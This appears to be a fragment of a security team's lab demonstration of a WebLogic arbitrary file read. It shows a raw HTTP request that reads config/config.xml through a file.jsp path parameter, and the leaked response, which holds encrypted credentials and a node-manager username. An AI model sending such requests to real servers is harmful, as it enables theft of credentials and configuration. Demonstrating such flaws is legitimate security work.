 GET /hello/file.jsp?path=config/config.xml HTTP/1.1
Host: 172.23.0.2:7001
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36 Edg/83.0.478.56
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
JSESSIONID=rPyTp51J5Q3gBKQmh6qZ8FD1vlhGFFkSsYdRT2g2p2hhLyZRLx0s!112231485
2
Connection: close
xsi:type="pas:system-password-validatorType">
<sec:name>SystemPasswordValidator</sec:name>
<pas:min-password-length>8</pas:min-password-length>
<pas:min-numeric-or-special-characters>1</pas:min-numeric-or-special-characters>
</sec:password-validator>
</realm>
<default-realm>myrealm</default-realm>
<credential-encrypted>{AES}VDHLmpIFsxhe5+CetHjC3Du768mgXgEeInws2SytpnqhqgWkdGFks2BYtS
JzE3FrrjdLjKS9w24Krv0Ong11Bogvc8rPC6HC3eqZy8X5U8/jhzgwct+ZTRgagnYCb4zy</credential-e
ncrypted>
<node-manager-username>weblogic</node-manager-username>
<node-manager-password-encrypted>{AES}yvGnizbUS0lga6iPA5LkrQdImFiS/DJ8Lw/yeE7Dt0k=</nod
e-manager-password-encrypted>
</security-configuration>
<server>
<name>AdminServer</name>
<listen-address></listen-address>
</server>
<embedded-ldap>
<name>base_domain</name>
<credential-encrypted>{AES}uikbk+R+r6Vqv3OiFGQ4XnxJAHEnqFuni3K+SlgZxAsWEyIvLEi+O2omKT
sWD9GW</credential-encrypted>
</embedded-ldap>
<configuration-version>10.3.6.0</configuration-version>
<app-deployment>
<name>_appsdir_hello_war</name>
<target>AdminServer</target>
<module-type>war</module-type>
<source-path>autodeploy/hello.war</source-path>
<security-dd-model>DDOnly</security-dd-model>
<staging-mode>stage</staging-mode>
</app-deployment>
<admin-server-name>AdminServer</admin-server-name>
</domain>
Tide安全团队